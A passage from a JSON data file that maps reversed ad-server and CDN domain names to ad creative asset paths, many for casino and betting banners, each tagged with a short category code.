puao/x86kmuq/4dvz2dvt_300x250.gif":"0#15:56017","/4714w1j1/nopaf5d/dbmosifg_320x50.jpg":"0#15:56017","/ga99sjt/gfkweyt/x59vf3xt_300x250.png":"0#15:56017","/4714w1j1/nopaf5d/6meuapud_300x600.jpg":"0#15:56017","/faa0qcb/0thmf5t/mp59dso7_320x50.gif":"0#15:56017","/3e37anv/p0mamjr/rbqo3rqy_300x250.gif":"0#15:56017","/ubegwq7/366qnfp/mwhd46dx_300x250.gif":"0#15:56017","/hj1aybg/fghhxvu/pgfeu6kf_300x600.png":"0#15:56017","/wqbi1cz/07hp75q/kzmyiu8m_320x50.jpg":"0#15:56017","/ga99sjt/gfkweyt/kc4m6rim_320x50.png":"0#15:56017","/12jwwmj/ypxdvps/7c8imf8a_300x250.gif":"0#15:56017","/1d43j22/5ketmgv/mkagrsyp_300x250.gif":"0#15:56017","/0339h27/jngvgwl/8j25ie7c_320x50.jpg":"0#18:56017","/qwrcm0l/sr5sc3c/csj0po5n_728x90.jpg":"0#18:56017","/qwrcm0l/sr5sc3c/f5jr2zj2_300x250.jpg":"0#18:56017","/qwrcm0l/sr5sc3c/7jpmxih1_300x250.jpg":"0#18:56017","/qwrcm0l/sr5sc3c/kxoynake_300x600.jpg":"0#18:56017","/qwrcm0l/sr5sc3c/1bu34g8k_300x250.jpg":"0#18:56017","/qwrcm0l/sr5sc3c/2upuiaf0_300x600.jpg":"0#18:56017","/1j2h4lq/hvzi2z3/rdguwxcx_320x50.png":"0#18:56017","/qwrcm0l/sr5sc3c/f0p7obpw_300x600.jpg":"0#18:56017","/hj1aybg/smzhgi3/mtpjum12_320x50.png":"0#18:56017","/qlcveve/07ug7tc/pzvdkz0a_320x50.gif":"0#18:56017","/2odgrey/3kdbdu4/izxpi0kx_320x50.jpg":"1#19:55575","/vd3l8r2/kha2ywk/iimjbgth_320x50.gif":"0#24:54963","/6jjam8q/9pidxy1/qdnx3ig9_main_0_1200x627.png":"0#40:14912","/09xed89/agctdpy/0vr1r0fd_main_0_800x600.jpg":"0#40:14912"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/8/18/69789781/5c9a8d81-588f-40d5-a7ad-61324eeba87d.gif":"1#10:64303","/creative20/p/3886/2025/10/31/71447299/69e5d284-b51f-4d22-a62d-3a3d89f6080e.gif":"1#10:64303","/creative20/p/7320/2025/8/20/69816767/98f68b83-4921-41f9-b46f-dc707ed4ad0c.jpg":"0#15:56017","/creative20/p/7320/2025/3/6/65773768/ad0b8f89-2b16-4296-8ff8-330b71cc6aaf.jpg":"0#15:56017","/creative20/p/977/2025/10/31/71452482/bd364b47-67ca-42cf-8437-a609b6214165.jpg":"0#23:55156"},"moc.elgnuv.sda.stneve":{"cid=5e150c8b5fd7df7b642140df_3820":"1#10:64303"},"pj.gmiy.c.mi":{"1001863299*13563800*8ac783978f4175426204befd21b50481.jpg":"1#10:64303","1002411564*12089160*528a1c5dd3149e9125eb40a85011916f.jpg":"1#10:64303","1001863299*12290525*2600e85c1a89978b0cd227de976d70b7.png":"1#10:64303","1002411564*13238132*fde37fb2b674e0f02bbccf08ea99a49f.jpg":"1#10:64303","1001768062*16093410*17fa812a64f3a444f91d069cc49a0938.jpg":"1#10:64303","1002472800*15947248*6609412839b794360327717d815000f0.jpg":"1#10:64303","1002411564*12089159*e19967426ccd5c442d7acbf24d24aa56.jpg":"1#10:64303","1002501457*15371680*a73e4897da9da69c52ee74a6f0a38aa4.jpg":"1#10:64303","1002634140*13610473*54a7d844347408938ae8eeb4d5cc271c.gif":"1#10:64303","1002464001*7829174*966b40912977cfc2743be6c2000d3190.png":"1#10:64303","1002463641*7826261*966b40912977cfc2743be6c2000d3190.png":"1#10:64303","1002502173*16127297*462f741f0f590ecae6d186d78a8a4b88.jpg":"1#10:64303","1002411564*13238134*28876f9f40a68cb00d040bd7c0bce37a.jpg":"1#10:64303","1002507722*18586395*eee2ec1c3179d6c3dc578b5261c3d52d.jpg":"1#10:64303","1002502173*16127298*5ce6abc8d09cb0a671b9b9271d6e9c0e.jpg":"1#10:64303"},"moc.arepo.xda.ser":{"/v/2025/6/27/13358363979712l1.mp4":"1#10:64303"},"moc.sbuhkcilc.citats-psd":{"/89512/250814_fr_720_mn_kxw_1600k.mp4":"1#10:64303"},"ten.oetirc.citats":{"/design/dt/7387/230301/03cdb70b3dc94d4c98baa0e010276b61_cpn_300x250_1.jpeg":"1#10:64303","/design/dt/7387/230301/0276c93a395c4e7c9bf11b36229c72d7_cpn_728x90_1.jpeg":"1#10:64303","/design/dt/7387/230301/563fbe655ef943be96406777f574c9f1_cpn_300x250_1.jpeg":"1#10:64303","/design/dt/7387/4543386/2ad09c143ac14f9587c6d819d2d67476_cpn_300x250_1.jpeg":"1#10:64303"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"1#10:64303","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:64303","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:64303"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:64303","/v1/[base64]":"1#10:64303","/v1/[base64]":"1#10:64303","/v1/[base64]":"1#10:64303","/v1/[base64]":"1#10:64303","/v1/000cFMfg2YT5xgH5G3qqE6jOeXXDkpJldj5JOWBiZgK3XCSSIuY4p51Lk03YxhfZPwiDjOnzAPnUIzh3XH5vDw2Y8gcpvntvad5peCR3Yq91djzb1EXKza0qO4MHDP4zpvcu29ZNbB7PUvcbNW5":"1#10:64303","/v1/[base64]":"1#10:64303","/v1/[base64]":"1#10:64303"},"ten.ndcbf.anf.2-8eptf.oediv":{"/o1/v/t2/f2/m366/AQNLDhxdmKZtCDxIDUqpyNNOi5OMWZA7MFWVH1OBNMNvIxuYbWVD2MbW727zEqPt8iLFPmXNt1CazoHa9RFmgtjOHyWjv7eC0o_rmVZ4cHA8Ig.mp4":"1#10:64303"},"pj.tuof.psd":{"g=641384":"1#10:64303"},"moc.psdal.dc":{"/04/109/629/2496072543.png":"1#10:64303","/04/121/657/3451274567.jpg":"1#10:64303"},"moc.elgoog.www":{"storage.googleapis.com":"1#10:64303"},"ten.ndcmuad.1t":{"/b2/creative/95678/0a2dd997d1e797bb2df3d6d3834c6965.png":"1#10:64303"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/21tkKYzHhDK1.mp4":"1#10:64303"},"moc.ndcgnapuoc.a3t":{"/thumbnails/remote/98x98ex/image/vendor_inventory/images/2017/11/17/10/4/c6e5cf39-0f01-4deb-9452-daa3eccbdf08.jpg":"1#10:64303"},"ten.ndcbf.anf.1-3bbcf.lanretxe":{"/emg1/v/t13/10674508369726949578":"1#10:64303"},"ten.ndcbf.anf.1-1ivvf.lanretxe":{"/emg1/v/t13/10674508369726949578":"1#10:64303"},"moc.slabolggtm.dribyh":{"i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:64303","i_fmd5=585d46919671684f341c645313409ebd":"1#10:64303"},"gs.enoworg.lairetamndced":{"/online/assets/2025/11/05/26e9d73fb66e4f26b1ea2d92e3f17355.jpg":"1#10:64303"},"moc.gisreippa.mra":{"cid=OzI2UolWQd":"0#12:57145","cid=NOr6ftM0Ru2EUjtKBVw8FQ":"0#15:56017","cid=kvn8l1FfTMKRfTkRrA0ejw":"0#15:56017"},"moc.imikse.mvrt-psd":{"cid=253103":"0#14:55963","cid=252548":"0#14:55963","cid=250969":"0#14:55963","cid=253239":"0#14:55963"},"moc.ndcnrut.gmi":{"2025_10*61301214e45445bb9531bcdd7b46baa0.jpg":"0#14:55963","2025_01*1e57763fd56a4954823cfeee410e367a.jpg":"0#14:55963","2025_10*fe94e424fb044e6185b654a3ca7c9515.jpg":"0#14:55963","2025_10*a804a5c278644974aa7c61a6f11ea7e9.jpg":"0#14:55963","2025_10*d611f14699cc4400a61355e807942df1.jpg":"0#14:55963","2025_10*9f9de1d55b6e43d385203672d8a80e91.jpg":"0#14:55963","2025_10*9a3937fd649540a0b0ad0616adaf6767.jpg":"0#14:55963","2025_10*ad5c3363071b4ecfab04c33607a1d433.jpg":"0#14:55963","2025_10*def135e895004b45a1347c9831f52ee8.jpg":"0#14:55963","2025_10*feb9ce37aa964b239c20416c6db39258.jpg":"0#14:55963","2025_10*dc8fee752e684d798c243a27c99223d9.jpg":"0#14:55963","2025_11*3461de09801e4f95919b3bf6ace307c8":"1#19:55575","2025_05*732b698af6d7496aab44a2d1d2d0767d.gif":"1#19:55575","2025_05*54a0e2192dfc4efc878e72a4d2f3ce38.png":"1#19:55575","2025_05*847528c7ee3842629939c97f60a7eb47.png":"1#19:55575","2025_09*f452b256f5a1440bbce402ee62f98d80.gif":"1#19:55575","2025_11*f0112cc6e3934848b9d4ce9205c7b273":"1#19:55575"},"moc.imotod.bewsu-s":{"/archiver/transcoded-videos/eb3/eb31280208737bf57d8460e3a4f80580e6548b3289f97f18d5db9876afe53083.mp4":"0#14:55963","/archiver/transcoded-videos/67a/67a8c2f548fae493dd31be396572da759f749807945ef71dd3bbbdc91293f8c9.mp4":"0#14:55963","/archiver/235/9d4/df6/2359d4df6d7e2be863599e69f45390808e9dda3dbd360b54b5bceef578dbcc43.png":"0#14:55963","/archiver/037/b5d/fbe/037b5dfbe612f0d6ec7d48cb93443593162ee022cc420cd59195b6e3dd768931.jpg":"0#14:55963$40:14912","/archiver/6a5/355/e4f/6a5355e4ff7a4b95a75566389bd5a01232db7f133bbdf699f4f981346f6a5d05.jpg":"0#14:55963","/archiver/transcoded-videos/7b1/7b18b961fdbf234d9b07a00dcc16a650ca3c59df24dbf2502a0b185751420ac7.mp4":"0#14:55963","/archiver/f8b/763/c02/f8b763c021ca00cc4d9e41528dc0205613ad76db17c2161e0b8b40af93ffcf17.png":"0#14:55963","/archiver/588/db6/d64/588db6d645f70eb24354d46feca709410d447997fb2d971adbc7752b0d33a3aa.png":"0#14:55963","/archiver/e48/4fb/36c/e484fb36c7ea08f0e290d5b9dfa6de713e3855459484ecd2345f22b859fe534b.png":"0#14:55963","/archiver/ce1/301/0dc/ce13010dc9000e59328b3157c0f9bd218442e47b43c8a945ee1625296cbe026c.png":"0#14:55963","/archiver/645/abd/fb9/645abdfb94d38d121b6c8522107a2802fd5a493a50e0a5e108eb9f36ba5d2511.png":"0#14:55963","/archiver/4d0/06d/227/4d006d227cc4cb0ecf4039c95129268f91ef2a6a398151a284d49c573b189384.png":"0#14:55963","/archiver/48a/8bb/410/48a8bb4108f3f01f43553fc39ddaef5db2108e054d911af1085f035d2dd260c1.jpg":"0#14:55963","/archiver/transcoded-videos/21c/21c51304d8cd5af12709de430d8b05b8b47ab3f0feff1014c16f41a1caaf1237.mp4":"0#14:55963","/archiver/transcoded-videos/79b/79b1bdbdd93965d182a00e6e2b53daab5bcdb0521ff89383169161c0547ffdee.mp4":"0#14:55963","/archiver/4a7/b22/78a/4a7b2278a5dcda2a3a86b045922a23dc6aeb8cb6553809223aad377b1ca4fb69.png":"0#14:55963","/archiver/b7a/108/c23/b7a108c23a018f21820ebf0cb2f7e3d6cd775905fba661f04127b0611c7deebd.png":"0#14:55963","/archiver/transcoded-videos/a6e/a6e8f540f26e3c8c313fcaea4fff3fdb2974c4f2fe0eea2b6edd4d30ee8b91f9.mp4":"0#14:55963","/archiver/transcoded-videos/29b/29b2009133d0e06f9236255d3777cd609d806351c09d41d4ebe1f83e8d4769c6.mp4":"0#14:55963"},"moc.yfirevelbuod.0btr":{"cmp=34322647":"0#14:55963","cmp=34466121":"0#14:55963","cmp=34294951":"0#14:55963","cmp=214998":"0#14:55963","cmp=214586":"0#14:55963","cmp=214585":"0#14:55963","cmp=284610":"0#15:56017","cmp=241477":"0#15:56017$40:14912","cmp=33330230":"0#15:56017","cmp=33320161":"0#15:56017","cmp=32923929":"0#18:56017","cmp=32836348":"0#24:54963","cmp=32996536":"0#40:14912","cmp=32833550":"0#40:14912","cmp=33765372":"0#40:14912","cmp=291556":"0#40:14912","cmp=33158397":"0#40:14912","cmp=33043344":"0#40:14912","cmp=32972868":"0#40:14912","cmp=32945065":"0#40:14912","cmp=282062":"0#40:14912"},"es.sihtnees.oediv":{"tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta154on4yfb3neouyywc1e7dpdn9dqy7qoyd4e3hacn309f6jhcywwqg23oomjcchjvmmia7w339b":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta3bsfez82b2phasvthc1rk0w8rcd2p63kfkue3hacn309f6jhcywwqg23oomjcchjvmmia7w1jsj":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta3j4wpll3b1myr1b41c2zihec5jd2zbmy7wce3hacn309f6jhcywwqg23oomjcchjvmmia7w1xzw":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta3bsfez82b3mri45ulc1rk0w8rcd1y8b007xe3hacn309f6jhcywwqg23oomjcchjvmmia7w3p0o":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqtacy11f5thb1opleupwc19r8skwydpceqvtt3e2ddjijguf6jhcywwqg23oomjcchjvmmia7w4b33":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta3bsfez82b3pbaxpiqc1rk0w8rcdumn754jge3hacn309f6jhcywwqg23oomjcchjvmmia7ws62j":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta13su5pnnb3tu1lmn2c3j9o5sg4d2zmynauhe2ddjijguf6jhcywwqg23oomjcchjvmmia7w22z0":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta1l21lnw8b1jysi5wxcu6310d5sd3fmi3wm0e2ddjijguf6jhcywwqg23oomjcchjvmmia7wr636":"0#14:55963","tid=12hmaprzj22zugyy6j3hqzlc73i42hmaprzj52xni0n1361c7fstsc735rgniab81ms9rjum9uwj9miqta1l21lnw8b18vxgahrcu6310d5sd18mq3hhee2ddjijguf6jhcywwqg23oomjcchjvmmia7w2i5m":"0#14:55963"},"moc.gatdees.s":{"executionId=1023809765":"0#14:55963","executionId=30336399":"0#23:55156$40:14912","executionId=30569209":"0#40:14912","executionId=30383881":"0#40:14912","adtagId=68dd41948dcfe61c2b203c01":"0#40:14912","adtagId=68bafa23249a3378b1468f52":"0#40:14912","executionId=30385826":"0#40:14912","executionId=30318733":"0#40:14912","executionId=30318782":"0#40:14912","executionId=29188750":"0#40:14912","executionId=30359514":"0#40:14912","executionId=30321910":"0#40:14912","executionId=30384348":"0#40:14912","executionId=30272901":"0#40:14912","executionId=29493368":"0#40:14912","executionId=29715614":"0#40:14912","executionId=29189356":"0#40:14912","executionId=30167844":"0#40:14912","executionId=0":"0#40:14912","adtagId=68bf42d45408c4cd2f75b6f8":"0#40:14912","executionId=30383988":"0#40:14912","adtagId=68dd410408ede23d1b9d79c4":"0#40:14912","executionId=30550699":"0#40:14912","executionId=30199981":"0#40:14912","executionId=30308744":"0#40:14912","adtagId=68d760c6dd7d1e86663af152":"0#40:14912","executionId=30550655":"0#40:14912","adtagId=68d75f718ed7abb57e990072":"0#40:14912","executionId=29243008":"0#40:14912"},"moc.yfirevelbuod.spt":{"DVP_TTD_3=qc83tdr":"0#14:55963$40:14912","DVP_TTD_3=rpiipjd":"0#14:55963","DVP_TTD_3=5q41tyt":"0#14:55963","DVP_TTD_3=g5owjn2":"0#14:55963","DVP_TTD_3=1bw6xri":"0#14:55963","DVP_TTD_3=ecj311b":"0#14:55963$40:14912","DVP_TTD_3=rveeeh0":"0#15:56017","DVP_TTD_3=da9osyl":"0#15:56017","DVP_TTD_3=vbukafq":"0#15:56017","DVP_TTD_3=4wo3svz":"0#15:56017","DVP_TTD_3=6o6dwcv":"0#15:56017","DVP_TTD_3=4i4lvjj":"0#15:56017","DVP_TTD_3=kx94k2d":"0#35:32558"},"ten.sisab.10ndc":{"/115200/115117/nbz1QmVN0JIntFY0.gif":"0#14:55963","/115500/115423/5ibZVTBCqYj0R3CW.jpg":"0#18:56017","/114700/114682/tqmnvVmLbTAJAvrq.jpg":"0#18:56017$40:14912","/114700/114682/AeuLbRSJqkghF9cu.jpg":"0#18:56017","/115500/115423/215VemJX35GT9XeI.jpg":"0#18:56017","/114300/114251/GdWvrFYEaSfob7Sm.jpg":"0#18:56017$40:14912","/114700/114682/xFI94Mket8lJsnsL.jpg":"0#18:56017$40:14912","/112900/112886/Y7r1XFqAtL5Db69r.jpg":"0#40:14912","/114700/114660/LzqKvE8IAxiXWhru.jpg":"0#40:14912","/114900/114827/LQxiwoa93Gk4hWcv.jpg":"0#40:14912","/114900/114827/2j0tnbxewYLOrvm3.png":"0#40:14912","/112900/112886/k3OAEDdYWFESyrrZ.jpg":"0#40:14912","/114900/114827/fx45oEJ2yTYwgXI0.png":"0#40:14912"},"moc.divonni.citats-s":"0#2:m","moc.gniretemevitca.kcart":{"creativeId=219039396":"0#14:55963","creativeId=240538085":"0#40:14912","creativeId=1609639186":"0#40:14912"},"gro.rvrsda.v":{"/sg2o27m/8s2sutq/4ppg4duc/zax3p8be_1_15.mp4":"0#15:56017","/sg2o27m/il3m38e/wx6okl74/ssa1k3s2_5_9999.mp4":"0#15:56017","/sg2o27m/il3m38e/832g1ode/brm545w6_1_15.mp4":"0#15:56017","/sg2o27m/cf9xm3l/3mvm0fna/nd7m0a2o_1_15.mp4":"0#15:56017","/sg2o27m/il3m38e/xcp2i2ho/8lrftc0c_1_15.mp4":"0#15:56017","/7xcsg31/ej4gaeh/h1tbbl51/5dqoekej_5_9999.mp4":"0#15:56017","/sg2o27m/il3m38e/8vfwv46w/wxqlb8ti_1_15.mp4":"0#15:56017","/sg2o27m/il3m38e/wx6okl74/ssa1k3s2_1_15.mp4":"0#15:56017","/4s6x9rg/ef0wrcr/hu5kkmjw/53v6aquw_1_15.mp4":"0#18:56017","/2k6v2i8/vsdo8dn/5z0z0ees/5ja6u6in_1_15.mp4":"0#18:56017","/2k6v2i8/vsdo8dn/wowancbj/3103dttj_1_15.mp4":"0#18:56017","/4s6x9rg/ef0wrcr/hu5kkmjw/53v6aquw_5_9999.mp4":"0#18:56017","/emzstyr/fhg1itr/k0ag8ej7/bywzfmjt_1_15.mp4":"0#40:14912"},"moc.evitciderpi.ndc-aidem":{"71047*196b6be22ea_CAS3741_HotShot_TwinFire_320x50_PA_BR_Exclusive.gif":"0#15:56017","71047*18f7e2e4f66_BR_Thrills_Programmatic_NEW_US_728x90_02.jpg":"0#15:56017","71047*196b6bee1cb_CAS4226_May_Game_of_the_Month_May2025_US_300x250.gif":"0#15:56017","71047*18f4f543270_CAS000987_Daily_Spin_to_Win_300x250_programmatic.gif":"0#15:56017","71047*19741eb5450_CAS4052_Bruce_Lee_Kung_Fu_Wilds_Exclusive_External_Assets_Apr2025_320x50.gif":"0#15:56017","71047*19596665bae_CSB001748_br_casino_ftd_Programmatic_MI_NJ_WV_300x250.gif":"0#15:56017","71047*194b98afa3d_CAS3312_BetRivers_Daily_Bonus_Slot_Tournaments_Dec2024_320x50.gif":"0#15:56017","71047*199ceb1cd3b_CX_5883_All_Aboard_Masked_Warrior_October_2025_Digital_Ads_320x50.gif":"0#15:56017","71047*194b98af227_CAS3312_BetRivers_Daily_Bonus_Slot_Tournaments_Dec2024_300x250.gif":"0#15:56017","71047*19954c387b5_CAS5191_Lightning_Gorilla_2_Max_Boltage_Programmatic_Jun2025_Programatics_DigitalAds_300x250_US.gif":"0#15:56017","71047*19195b93103__300x250.gif":"0#15:56017","71047*18f4f543a43_CAS000987_Daily_Spin_to_Win_320x50_programmatic.gif":"0#15:56017","71047*190a3ea5ea1_BR_ProsperityLinkWanShiRuYi_programmatic_300x250.gif":"0#15:56017","71047*199ceb27160_CAS5838_Rich_Little_Piggies_Halloween_Programmatic_Oct2025_300x600_US.gif":"0#15:56017","72387*199de58d8ec_Model_1854_320x50_Smooth_Rugged_digitalad_v3_1_.gif":"0#35:32558","107331*19935654bab__IUN_320x50_LM_VA.png":"0#40:14912"},"oi.rdib.aidem":{"/dsp/121/6595/211244_ARSL2507_H_MegaMillions_15_HORIZONTAL_AMPERSANDCTV-50MB_MP4_HIDEF.mp4":"0#15:56017","/geniussportsmedia/4/557/10876_iOS_SNG_SB_ACQ_US_OSB_NFL_25-Launch_PG_GIF_480x320_Bet5Get300_DK_IYBW_USMap.gif":"0#15:56017","/ribeye/2/1068/27041_TX988-DD-V01-NotAlone_320x50.png":"0#18:56017"},"oi.ogaidem.segami":{"/ML/1d068f522edda2a55d993fbfc8163207__scv1__622x368.webp":"0#15:56017","/ML/c1d2be184ef5bdeb213a791a23d2e629__scv1__622x368.webp":"0#15:56017","/ML/0d4dacfe5893e5819c08ea30f99f6de1__scv1__622x368.webp":"0#15:56017","/ML/db366c35a27cc6bba951ab54754e3aa9__scv1__622x368.webp":"0#24:54963","/ML/db366c35a27cc6bba951ab54754e3aa9__scv1__622x368.gif":"0#24:54963"},"moc.buhifr.a":{"rt=2415473":"0#15:56017","rt=2385779":"0#15:56017","rt=2415479":"0#15:56017","rt=2348561":"0#40:14912","rt=2348567":"0#40:14912","rt=2330311":"0#40:14912","rt=2348205":"0#40:14912","rt=2348209":"0#40:14912","rt=2348563":"0#40:14912","rt=2348211":"0#40:14912","rt=2348559":"0#40:14912"},"knil.gns.i":{"pcrn=49566711":"0#15:56017","pcrn=49566710":"0#15:56017","pcrn=JP_SCR_ALLSCR_PG_GIF_300x250_Scratch10_Talent_KevinHart_V04":"0#15:56017","pcrn=49606121":"0#15:56017","pcrn=49566717":"0#15:56017","pcrn=48629135":"0#15:56017","pcrn=49810539":"0#15:56017","pcrn=49471833":"0#15:56017","pcrn=48740707":"0#15:56017","pcrn=50100437":"0#15:56017","pcrn=JP_DRW_ALLJP_PG_GIF_300x250_5DRW_Talent_KevinHart_V03PB":"0#15:56017","pcrn=JP_SCR_ALLSCR_PS_vid30_1080x1920_Scratch10_FeaturedScratch_InvadersPlanetMoolah_Looping":"0#15:56017","pcrn=49606109":"0#15:56017","pcrn=JP_SCR_ALLSCR_PG_GIF_300x250_Scratch10_AmericasNumberOne":"0#15:56017","pcrn=48349474":"0#15:56017","pcrn=48266911":"0#15:56017","pcrn=49606107":"0#15:56017","pcrn=JP_SCR_ALLSCR_PG_GIF_300x250_Scratch10_FeaturedScratch_LoteriaGrande":"0#15:56017","pcrn=49606105":"0#15:56017","pcrn=46381064":"0#40:14912"},"moc.mroftalpytiuca.ndc":{"/rtb/2024/10/BP_1662540/20240926_Pure_Casino_Calgary_Happy_Hour_Display_300x250.jpg":"0#15:56017"},"moc.gniklathsalf.ybdevres":{"ft_mcid=giiasf2":"0#15:56017","ft_mcid=mx6un8k":"0#15:56017","ft_mcid=nfptslk":"0#15:56017","ft_mcid=yz2ajc6":"0#15:56017"},"ten.ndcibomni.psd-l.i":{"asset*default*image*a15ac2d085864790b63515c53879a5ea*original.png":"0#15:56017","asset*default*image*5382b9338a6d4f6580d936b82a2c8794*original.jpg":"0#15:56017","asset*default*image*6a343f096c5641209a9df5faa96f1f86*original.jpg":"0#15:56017","asset*default*image*21136e23d03d4c43bb34094f0dbf8057*original.jpg":"0#15:56017"},"ten.wolfrennab.c":{"/accounts/play-ojo/618909897e4bb2da311027fb/published/8657856/14136937/preload.jpg":"0#15:56017"},"moc.krtnyd.1su.t":{"cp=143912":"0#15:56017","cp=137668":"0#23:55156"},"moc.ctsnyd.n.ndc":{"/ads_creative/v2/story/17839/c-495513_1761745645.mp4":"0#15:56017"},"ten.tnorfduolc.ui9pq9vtkadj3d":{"/c/52338/1745418620656_5982708f-53be-45e1-ae2f-bdff400b6e08-479-360x640.mp4":"0#15:56017"},"moc.revres-mar.01":{"/www/images/3d789662677d3b97583c72fab8b85472.gif":"0#15:56017"},"moc.gmiy.s":{"/ch/4cb12bf8-474e-42cf-ac1c-684b174f7fb5.png":"0#15:56017","/ch/d3d43f7c-2e37-45eb-b4f8-5706edc1f543.png":"0#35:32558","/ch/2b9d319a-ec57-4e9f-84ff-bc00b32f2740.jpeg":"0#40:14912","/ch/008dbe27-8670-4df2-94de-631e7de21c9f.jpeg":"0#40:14912"},"moc.nozama-aidem.m":{"/images/S/al-eu-726f4d26-7fdb/12a33bef-6800-4cec-a085-a928b3610fd6.jpg":"0#15:56017"},"moc.esabdnamed.evitaerc-psd":{"13048/":"0#18:56017"},"moc.ibonos.evitaerc":{"/public/psa/adc_smokefree_300x600.png":"0#18:56017","/public/psa/adc_smokefree_728x90.png":"0#18:56017","/public/psa/adc_smokefree_970x250.png":"0#18:56017","/public/psa/adc_smokefree_300x250.png":"0#18:56017"},"ten.dhiamaka.a-dlcvtn":{"/image/fetch/w_225,h_375,c_pad,f_auto/http%3A%2F%2Fcdn01.basis.net%2F114700%2F114682%2FsUfFeRsIG6H4X7kh.jpg":"0#18:56017"},"moc.kcarttb.ndc":{"/licrop/1200/900/333983":"0#18:56017$40:14912","/licrop/1200/900/335265":"0#24:54963$40:14912","/licrop/1200/900/335267":"0#40:14912","/licrop/1200/1200/334921":"0#40:14912","/licrop/1200/900/311834":"0#40:14912","/licrop/1200/900/331108":"0#40:14912","/licrop/1200/900/335165":"0#40:14912","/licrop/1200/900/335021":"0#40:14912","/licrop/1200/900/331107":"0#40:14912","/licrop/1200/900/332094":"0#40:14912","/licrop/1200/900/333878":"0#40:14912","/licrop/1200/900/313982":"0#40:14912","/licrop/1200/900/331113":"0#40:14912","/licrop/1200/900/333190":"0#40:14912","/licrop/1200/900/317429":"0#40:14912","/licrop/1200/900/335826":"0#40:14912","/licrop/1200/900/335327":"0#40:14912","/licrop/1200/900/317431":"0#40:14912","/licrop/1200/900/336183":"0#40:14912","/licrop/1200/900/321268":"0#40:14912","/licrop/1200/900/332096":"0#40:14912","/licrop/1200/900/315009":"0#40:14912","/licrop/1200/900/315369":"0#40:14912","/licrop/1200/628/309727":"0#40:14912","/licrop/1200/900/333875":"0#40:14912","/licrop/1200/900/332088":"0#40:14912","/licrop/1200/900/335943":"0#40:14912","/licrop/1200/900/336746":"0#40:14912","/licrop/1200/900/325817":"0#40:14912","/licrop/1200/900/328856":"0#40:14912","/licrop/1200/900/335320":"0#40:14912","/licrop/1200/900/331529":"0#40:14912","/licrop/1200/900/336465":"0#40:14912","/licrop/1200/900/307087":"0#40:14912","/licrop/1200/900/335945":"0#40:14912","/licrop/1200/900/331168":"0#40:14912","/licrop/1200/900/303856":"0#40:14912","/licrop/1200/900/336294":"0#40:14912","/licrop/1200/900/303858":"0#40:14912","/licrop/1200/900/333869":"0#40:14912","/licrop/1200/900/334501":"0#40:14912","/licrop/1200/900/336731":"0#40:14912","/licrop/1200/900/336539":"0#40:14912","/licrop/1200/900/315373":"0#40:14912","/licrop/1200/900/333360":"0#40:14912","/licrop/1200/900/335263":"0#40:14912","/licrop/1200/900/334052":"0#40:14912","/licrop/1200/900/328735":"0#40:14912","/licrop/1200/900/315371":"0#40:14912","/licrop/1200/900/336735":"0#40:14912","/licrop/1200/900/334506":"0#40:14912","/licrop/1200/900/336274":"0#40:14912","/licrop/1200/627/326550":"0#40:14912","/licrop/1200/900/325820":"0#40:14912","/licrop/1920/1920/336669":"0#40:14912","/licrop/1200/900/335269":"0#40:14912","/licrop/1200/900/333884":"0#40:14912","/licrop/1200/900/317425":"0#40:14912","/licrop/1200/900/328850":"0#40:14912","/licrop/1200/900/333043":"0#40:14912","/licrop/1200/900/315005":"0#40:14912","/licrop/1200/900/332619":"0#40:14912","/licrop/1200/900/333881":"0#40:14912","/licrop/1200/900/336685":"0#40:14912","/licrop/1200/900/334505":"0#40:14912","/licrop/1200/900/317427":"0#40:14912","/licrop/1200/628/331751":"0#40:14912"},"ten.mroftalpedutitlaeht.www":{"/Internal/production/assets/images/cassets/uploadfs/24756/original/brand_Westhiemer-TX-Front-Facing_copy-1746450897186.jpg":"0#35:32558$40:14912"},"moc.mugmug.c":{"/ads/com/fox_nation/CES-9778/STD/00/Gum%20Gum%20-%20Military%20Banners/320X50.jpg":"0#40:14912","/ads/com/fox_nation/CES-10560/STD/00/320x50-50cent.jpg":"0#40:14912","/ads/com/fox/CES-10334/00/320x50-PBR-friday.jpg":"0#40:14912","/ads/com/fox_nation/CES-10743/STD/00/728x90-elizabethtaylor.jpg":"0#40:14912","/ads/com/fox_nation/CES-9436/STD/GumGum%20-%20Rebound-selected/320x50-rebound.jpg":"0#40:14912","/ads/com/fox_nation/CES-10680/STD/00/320x50-cops-lasvegas.jpg":"0#40:14912","/ads/com/fox_nation/CES-10680/STD/00/728x90-cops-lasvegas.jpg":"0#40:14912","/ads/com/fox_nation/CES-9002/STD/320x50-YellowstoneToYosemite.jpg":"0#40:14912","/ads/com/fox_nation/CES-9714/STD/320x50-WDIM.jpg":"0#40:14912","/ads/com/fox_nation/CES-10581/STD/00/728x90-jonbenet.jpg":"0#40:14912","/ads/com/fox_nation/CES-9368/00/320x50-saints2.jpg":"0#40:14912","/ads/com/fox_nation/CES-10788/STD/00/320x50-Bundy.jpg":"0#40:14912","/ads/com/fox_nation/CES-9002/STD/728x90-YellowstoneToYosemite